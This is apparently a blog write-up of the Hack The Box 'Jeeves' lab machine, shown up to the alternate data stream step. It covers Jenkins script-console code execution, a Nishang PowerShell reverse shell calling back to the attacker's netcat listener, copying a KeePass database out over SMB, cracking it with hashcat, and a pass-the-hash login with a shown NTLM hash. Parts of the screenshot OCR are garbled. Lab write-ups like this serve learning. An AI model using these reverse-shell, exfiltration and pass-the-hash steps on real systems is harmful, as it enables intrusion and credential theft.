
Fire up autorecon and run some scans… I did this while I went to http://10.10.10.63. It’s a good habit to just try port 80 while your scans are running so you’re not wasting time.
So when we go to the website and try searching, anything we do results in this:

But weird thing is… it’s a fake image. So this is a dead end.
I waited a bit and got my scans back. Let’s look at nmap:

Okay so there’s a port 50000 as well. I like to switch up the enumeration tools so this time I wanted to try using wfuzz. Running wfuzz on port 80 didn’t show anything new. However, on port 50000:

Alright… Let’s navigate to http://10.10.10.63:50000/askjeeves/

Interesting. I tried logging in with default creds and common lists, but nothing worked. I then just started poking around at the site to see what I could do without logging in.
Looks like we can create a project.

Now clicking around and scrolling down… we see something very interesting:

This looks like a clear path to RCE. Let’s test it out:

After saving it, I had to figure out how to trigger it. The “build now” button seemed like a good candidate:

Running tcpdump on my box, I see the ICMP requests coming through:
![kaliö)hyd3 . "Tools/AutoRecon/resuIts/1Ø.1Ø.1Ø.63/scans$ sudo tcpdump -i tunø
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tunø, link-type RAW (Raw IP), capture size 262144 bytes
IP hyd3.5Ø661+ > 10.10.1ø.63.5øøøø: Flags seq 984844400:984845062, ack 30
63434529, win 501, options [nop, nop,TS val 1480055907 ecr 40178073], length 662
•24.973560 IP 10.10.10.63.5øøøø > hyd3.5Ø664: Flags seq 1:206, ack 662, win 254, op
09:22.
tions
[nop, nop,TS val 40181743 ecr 1480055907], length 205
•24.973596 IP hyd3.5Ø661+ > 10.10.1ø.63.5øøøø: Flags [ . ] , ack 206, win 501, options [nop,n
09:22.
val 1480055951 ecr 40181743], length
op , TS
•25 . 043798 IP 10.10.1Ø.63 > hyd3: ICMP echo request, id 1, seq 5, length
09:22.
•25.043814 IP hyd3 > 10.1Ø.1Ø.63: ICMP echo reply, id 1, seq 5, length
09:22.
•26.061409 IP 10.10.10.63 > hyd3: ICMP echo request, id 1, seq 6, length
09:22.
•26. 061442 IP hyd3 > 10.10.10.63: ICMP echo reply, id 1, seq 6, length
09:22.
•26.312795 IP hyd3.5Ø661+ > 10.10.10.63.5øøøø: Flags [P.], seq 662:1331, ack 206, win 501,
09:22.
options [nop, nop,TS val 1480057290 ecr 40181743], length 669
IP 10.10.1ø.63.5øøøø > hyd3.5Ø664: Flags [P.], seq 206:1161, ack 1331, win 252
, options [nop, nop,TS val 40183134 ecr 1480057290], length 955
IP hyd3.5Ø661+ > 10.10.1Ø.63.5ØØØØ: Flags
nop,TS val 1480057342 ecr 40183134], length
IP 10.10.10.63 > hyd3:
IP hyd3 > 10.10.10.63:
IP 10.10.10.63 > hyd3:
IP hyd3 > 10.10.10.63:
ICMP
ICMP
ICMP
ICMP
echo
echo
echo
echo
request, id
reply, id 1,
request, id
reply, id 1,
ack 1161, win 501, options [nop,
1, seq 7, length
seq 7, length
1, seq 8, length
seq 8, length](https://hyd3home.files.wordpress.com/2020/06/image-98.png?w=762)
Now it’s as simple as creating a reverse powershell script with Nishang and appending the bottom with a callback to our box:

Serve up the PowerShell script:
![kaliöhyd3 . "Documents/htb/jeeves$ python -m
Serving HTTP on ø.ø.ø.ø port 8000 (http://ø.
- [28/May/2Ø2Ø 09 : 36: 12] "GET
10.10.10.63 -
http.server
ø.ø.ø:8øøø/) .
/ Invoke-PowerShe11Tcp.ps1 HTTP/I.I"
200 -](https://hyd3home.files.wordpress.com/2020/06/image-101.png?w=726)
Modify the build request:

Once you trigger it, you should receive a callback on your listener:
![kaliö)hyd3 . —/Documents/htb/jeeves$ rlwrap nc -nvlp
listening on [any]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.63] 49688
Windows PowerSheII running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved .
PS C:
j eeves\kohsuke
PS C: hostname
Jeeves](https://hyd3home.files.wordpress.com/2020/06/image-102.png?w=522)
As a force of habit, I uploaded nc.exe and used it to get a binary shell as well
Some simple enumeration showed an interesting file: CEH.kdbx

I tried copying the file with nc.exe but it was way too slow (if at all). I ended up using SMB:

Create the folder on the victim box and navigate to it:

Copy the file over

Now looking at the file and running file on it, you know it’s a keypass file. Crack it with hashcat. In order to do this first you need to extract the hash with keepass2john:

Locate the mode (-m) for hashcat for this hash format:

Hashcat is not expecting the CEH: file name before the hash, so edit that and then run hashcat with rockyou.txt


Whoops… This happened because I swapped the wordlist and the actual hash… so hashcat thought it was cracking a much larger file.


So we found that the password for the file is moonshine1
Looking through everything in the kdbx file, we find:
![CEH.kdbx [read-only]
Groups View Tools Help
- KeePassX
Database Entries
CEH
General
Windows
Network
Internet
a eMai1
Homebanking
Backup stuff
Bankof America
p DC Recovery PW
P EC-Counci1
It's a secret
Jenkins admin
Keys to the king...
Walmart.com
Username
Michae1321
administrator
hackerman123
admin
admin
bob
anonymous
URL
https://www.bankofamerica.com
https://www.eccouncil.org/progra...
http://localhost:8180/secret.jsp
http://localhost:8080
http://www.walmart.com](https://hyd3home.files.wordpress.com/2020/06/image-113.png?w=797)
Taking note of all our credentials found

So I tried using smbexec with either of the administrator passwords with no luck… but I knew that first line is a hash, so I attempted to pass the hash… and returned a system shell
![kaliö)hyd3 . •-/Documents/htb/ jeeves/smb$ pth-winexe -U administrator%aad3b435b51W4eeaad3b435b514
04ee: eøfb1fb85756c24235ff238cbe81feøø // 10.10.10.63 cmd . exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved .
C: \Windows
whoami
jeeves\administrator
C: \Windows
hostname
Jeeves](https://hyd3home.files.wordpress.com/2020/06/image-115.png?w=759)
Grabbing the user and root flags:


What? Deeper?
Ok, maybe an alternate data stream… I found an online tutorial using streams.exe but it didn’t want to work for me, so I found a PowerShell alternative:
